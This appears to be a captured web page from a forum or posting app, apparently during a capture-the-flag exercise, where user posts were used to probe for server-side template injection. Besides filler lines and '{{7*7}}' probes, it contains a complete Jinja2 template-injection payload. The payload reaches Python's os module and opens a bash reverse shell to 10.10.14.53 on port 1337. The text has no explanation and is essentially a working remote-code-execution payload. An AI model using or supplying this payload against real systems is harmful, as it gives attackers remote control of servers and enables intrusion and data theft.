 Your post has been created!
test
{{7*7}}
{{7*7}}
test
{% for x in ().__class__.__base__.__subclasses__() %}{% if
"warning" in x.__name__ %}{{x()._module.__builtins__['__import__']
('os').popen("bash -c 'bash -i >& /dev/tcp/10.10.14.53/1337
0>&1'").read()}}{%endif%}{%endfor%}
test
1